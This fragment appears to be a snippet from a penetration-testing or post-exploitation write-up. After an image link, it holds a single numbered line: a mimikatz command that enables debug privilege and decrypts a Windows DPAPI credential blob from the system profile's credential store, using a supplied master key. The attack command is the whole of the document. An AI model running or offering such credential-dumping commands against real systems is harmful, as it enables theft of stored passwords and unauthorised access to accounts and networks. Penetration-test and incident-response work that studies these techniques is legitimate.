 1 | mimikatz.exe "privilege::debug" "dpapi::cred /in:C:\Windows\system32\config\systemprofile\AppData\Local\Microsoft\Credentials\F7A11901B817E047275D06BDB5BAF712 /masterkey:d66ec675b7789d8c929b9d887b63b8cdcdb0607b0ef6af226865964125c83e31608db9a7495a126ed80f04f854a4ff3c1393da53fe64e1080b2b10e2d933ee38" exit |